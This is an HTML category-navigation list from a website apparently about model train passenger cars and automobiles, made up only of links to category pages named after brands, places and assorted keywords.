	<li class="cat-item cat-item-3829"><a href="https://carpassengerset.com/category/80-60023/" >80-60023</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://carpassengerset.com/category/80-60025/" >80-60025</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://carpassengerset.com/category/80-60035/" >80-60035</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://carpassengerset.com/category/80-60041/" >80-60041</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://carpassengerset.com/category/80-60070/" >80-60070</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://carpassengerset.com/category/80-60086/" >80-60086</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://carpassengerset.com/category/81-60003/" >81-60003</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://carpassengerset.com/category/81-60008/" >81-60008</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://carpassengerset.com/category/81-60009/" >81-60009</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://carpassengerset.com/category/93-02/" >93-02</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://carpassengerset.com/category/93133-2/" >93133-2</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://carpassengerset.com/category/97-06/" >97-06</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://carpassengerset.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://carpassengerset.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://carpassengerset.com/category/accucraft/" >accucraft</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://carpassengerset.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://carpassengerset.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://carpassengerset.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://carpassengerset.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://carpassengerset.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://carpassengerset.com/category/ahmrivarossi/" >ahmrivarossi</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://carpassengerset.com/category/albuquerque/" >albuquerque</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://carpassengerset.com/category/alco/" >alco</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://carpassengerset.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://carpassengerset.com/category/alignment/" >alignment</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://carpassengerset.com/category/all-season/" >all-season</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://carpassengerset.com/category/alum/" >alum</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://carpassengerset.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://carpassengerset.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://carpassengerset.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://carpassengerset.com/category/amer/" >amer</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://carpassengerset.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://carpassengerset.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://carpassengerset.com/category/amt-american/" >amt-american</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://carpassengerset.com/category/amtrack/" >amtrack</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://carpassengerset.com/category/amtrak/" >amtrak</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://carpassengerset.com/category/ar8213xpr/" >ar8213xpr</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://carpassengerset.com/category/aristo-craft/" >aristo-craft</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://carpassengerset.com/category/aristocraft/" >aristocraft</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://carpassengerset.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://carpassengerset.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://carpassengerset.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://carpassengerset.com/category/arnott/" >arnott</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://carpassengerset.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://carpassengerset.com/category/athearn/" >athearn</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://carpassengerset.com/category/athearn-ho-southern/" >athearn-ho-southern</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://carpassengerset.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://carpassengerset.com/category/atlas-n/" >atlas-n</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://carpassengerset.com/category/atsf/" >atsf</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://carpassengerset.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://carpassengerset.com/category/auscision/" >auscision</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://carpassengerset.com/category/australind/" >australind</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://carpassengerset.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://carpassengerset.com/category/autoexec/" >autoexec</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://carpassengerset.com/category/bachman/" >bachman</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://carpassengerset.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://carpassengerset.com/category/bagay/" >bagay</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://carpassengerset.com/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://carpassengerset.com/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://carpassengerset.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://carpassengerset.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://carpassengerset.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://carpassengerset.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://carpassengerset.com/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://carpassengerset.com/category/bendpak/" >bendpak</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://carpassengerset.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://carpassengerset.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://carpassengerset.com/category/blackend/" >blackend</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://carpassengerset.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://carpassengerset.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://carpassengerset.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://carpassengerset.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://carpassengerset.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://carpassengerset.com/category/brace/" >brace</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://carpassengerset.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://carpassengerset.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://carpassengerset.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://carpassengerset.com/category/brawa/" >brawa</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://carpassengerset.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://carpassengerset.com/category/breakup/" >breakup</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://carpassengerset.com/category/brightline/" >brightline</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://carpassengerset.com/category/brio/" >brio</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://carpassengerset.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://carpassengerset.com/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://carpassengerset.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://carpassengerset.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://carpassengerset.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://carpassengerset.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://carpassengerset.com/category/burlington/" >burlington</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://carpassengerset.com/category/c-10/" >c-10</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://carpassengerset.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://carpassengerset.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://carpassengerset.com/category/carburetors/" >carburetors</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://carpassengerset.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://carpassengerset.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://carpassengerset.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://carpassengerset.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://carpassengerset.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://carpassengerset.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://carpassengerset.com/category/chesapeake/" >chesapeake</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://carpassengerset.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://carpassengerset.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://carpassengerset.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://carpassengerset.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://carpassengerset.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://carpassengerset.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://carpassengerset.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://carpassengerset.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://carpassengerset.com/category/ciwl/" >ciwl</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://carpassengerset.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://carpassengerset.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://carpassengerset.com/category/cleaned/" >cleaned</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://carpassengerset.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://carpassengerset.com/category/clueless/" >clueless</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://carpassengerset.com/category/cos/" >co&#039;s</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://carpassengerset.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://carpassengerset.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://carpassengerset.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://carpassengerset.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://carpassengerset.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://carpassengerset.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://carpassengerset.com/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://carpassengerset.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://carpassengerset.com/category/con-cor/" >con-cor</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://carpassengerset.com/category/concor/" >concor</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://carpassengerset.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://carpassengerset.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://carpassengerset.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://carpassengerset.com/category/cops/" >cops</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://carpassengerset.com/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://carpassengerset.com/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://carpassengerset.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://carpassengerset.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://carpassengerset.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://carpassengerset.com/category/daylight/" >daylight</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://carpassengerset.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://carpassengerset.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://carpassengerset.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://carpassengerset.com/category/delton/" >delton</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://carpassengerset.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://carpassengerset.com/category/denza/" >denza</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://carpassengerset.com/category/dg165-3/" >dg165-3</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://carpassengerset.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://carpassengerset.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://carpassengerset.com/category/dl001w/" >dl001w</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://carpassengerset.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://carpassengerset.com/category/dorfan/" >dorfan</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://carpassengerset.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://carpassengerset.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://carpassengerset.com/category/dreams/" >dreams</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://carpassengerset.com/category/drgw/" >drgw</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://carpassengerset.com/category/drifting/" >drifting</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://carpassengerset.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://carpassengerset.com/category/drivers/" >drivers</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://carpassengerset.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://carpassengerset.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://carpassengerset.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://carpassengerset.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://carpassengerset.com/category/electrotren/" >electrotren</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://carpassengerset.com/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://carpassengerset.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://carpassengerset.com/category/endo/" >endo</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://carpassengerset.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://carpassengerset.com/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://carpassengerset.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://carpassengerset.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://carpassengerset.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://carpassengerset.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://carpassengerset.com/category/fabian/" >fabian</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://carpassengerset.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://carpassengerset.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://carpassengerset.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://carpassengerset.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://carpassengerset.com/category/femspreading/" >femspreading</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://carpassengerset.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://carpassengerset.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://carpassengerset.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://carpassengerset.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://carpassengerset.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://carpassengerset.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://carpassengerset.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://carpassengerset.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://carpassengerset.com/category/fleischmann/" >fleischmann</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://carpassengerset.com/category/flicker/" >flicker</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://carpassengerset.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://carpassengerset.com/category/floorboards/" >floorboards</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://carpassengerset.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://carpassengerset.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://carpassengerset.com/category/forceum/" >forceum</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://carpassengerset.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://carpassengerset.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://carpassengerset.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://carpassengerset.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://carpassengerset.com/category/frontal/" >frontal</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://carpassengerset.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://carpassengerset.com/category/fullway/" >fullway</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://carpassengerset.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://carpassengerset.com/category/g-gauge/" >g-gauge</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://carpassengerset.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://carpassengerset.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://carpassengerset.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://carpassengerset.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://carpassengerset.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://carpassengerset.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://carpassengerset.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://carpassengerset.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://carpassengerset.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://carpassengerset.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://carpassengerset.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://carpassengerset.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://carpassengerset.com/category/grizzley/" >grizzley</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://carpassengerset.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://carpassengerset.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://carpassengerset.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://carpassengerset.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://carpassengerset.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://carpassengerset.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://carpassengerset.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://carpassengerset.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://carpassengerset.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://carpassengerset.com/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://carpassengerset.com/category/heavyweight/" >heavyweight</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://carpassengerset.com/category/heljan/" >heljan</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://carpassengerset.com/category/hena/" >hena</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://carpassengerset.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://carpassengerset.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://carpassengerset.com/category/hiawatha/" >hiawatha</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://carpassengerset.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://carpassengerset.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://carpassengerset.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://carpassengerset.com/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://carpassengerset.com/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://carpassengerset.com/category/homeshake/" >homeshake</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://carpassengerset.com/category/hon3/" >hon3</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://carpassengerset.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://carpassengerset.com/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://carpassengerset.com/category/hornby/" >hornby</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://carpassengerset.com/category/hornbyoo/" >hornby&#039;oo&#039;</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://carpassengerset.com/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://carpassengerset.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://carpassengerset.com/category/hp108/" >hp108</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://carpassengerset.com/category/hubcap/" >hubcap</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://carpassengerset.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://carpassengerset.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://carpassengerset.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://carpassengerset.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://carpassengerset.com/category/idiots/" >idiots</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://carpassengerset.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://carpassengerset.com/category/ihcrivarossi/" >ihcrivarossi</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://carpassengerset.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://carpassengerset.com/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://carpassengerset.com/category/imports/" >imports</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://carpassengerset.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://carpassengerset.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://carpassengerset.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://carpassengerset.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://carpassengerset.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://carpassengerset.com/category/investigating/" >investigating</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://carpassengerset.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://carpassengerset.com/category/ives/" >ives</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://carpassengerset.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://carpassengerset.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://carpassengerset.com/category/jouef/" >jouef</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://carpassengerset.com/category/k-4880bf/" >k-4880bf</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://carpassengerset.com/category/k-line/" >k-line</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://carpassengerset.com/category/k4618-100045/" >k4618-100045</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://carpassengerset.com/category/kamen/" >kamen</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://carpassengerset.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://carpassengerset.com/category/kat106631/" >kat106631</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://carpassengerset.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://carpassengerset.com/category/kato-106-1102/" >kato-106-1102</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://carpassengerset.com/category/katsumi/" >katsumi</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://carpassengerset.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://carpassengerset.com/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://carpassengerset.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://carpassengerset.com/category/kunter/" >kunter</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://carpassengerset.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://carpassengerset.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://carpassengerset.com/category/lasfit/" >lasfit</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://carpassengerset.com/category/leben/" >leben</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://carpassengerset.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://carpassengerset.com/category/lehigh/" >lehigh</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://carpassengerset.com/category/lehmann/" >lehmann</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://carpassengerset.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://carpassengerset.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://carpassengerset.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://carpassengerset.com/category/life-like/" >life-like</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://carpassengerset.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://carpassengerset.com/category/liliput/" >liliput</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://carpassengerset.com/category/lima/" >lima</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://carpassengerset.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://carpassengerset.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://carpassengerset.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://carpassengerset.com/category/lionels/" >lionel&#039;s</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://carpassengerset.com/category/lionel-o-6-30001/" >lionel-o-6-30001</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://carpassengerset.com/category/lirr/" >lirr</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://carpassengerset.com/category/litho/" >litho</a>
</li>
